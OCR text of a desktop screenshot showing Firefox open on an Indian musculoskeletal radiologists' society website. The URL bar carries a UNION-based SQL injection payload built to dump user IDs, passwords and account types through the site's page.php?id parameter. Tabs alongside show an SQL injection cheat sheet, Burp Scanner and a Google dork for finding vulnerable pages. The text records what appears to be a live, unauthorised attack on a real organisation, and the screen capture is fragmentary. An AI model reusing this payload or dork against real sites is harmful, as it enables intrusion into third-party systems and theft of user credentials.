 Applications Places Firefox ESR Thu 12:58 1
:: MUSCULOSKELETAL SOCIETY :: - Mozilla Firefox
What is SQL Inject SQL injection chea Burp Scanner - We SQL UNION Opera inurl:.php?id= site: :: MUSCULOSKELETA :: MUSCULOSKELETA
ty.in/page.php?id=-5 union all select 1,group_concat(entry_id,user_id,password,type,status),3,4,5 from informat
Burp
http://musculoskeletalsociety.in/page.php?id=-5 union all select 1,group_concat(entry_id,user_id,p... — Visit
musculoskeletalsociety.in/page.php?id=-5 union all select 1,group_concat(entry_id,user_id,password,typ...
Search for musculoskeletalsociety.in/page.php?id=-5 union all select 1,group_concat(entry_id,user_id,password,type,status),3,4,5 from informa with:
INDIA
The Association of Indian Musculoskeletal Radiologists
Home About Us Gallery Previous Meetings Education & Research Electronic Education Membership Conference Contact us
MUSCULOSKELETAL SOCIETY
entry_id,user_id,password,type,status
3
© 2013 musculoskeletalsociety.in All rights reserved, 00171913 Powered by: The Colour Moon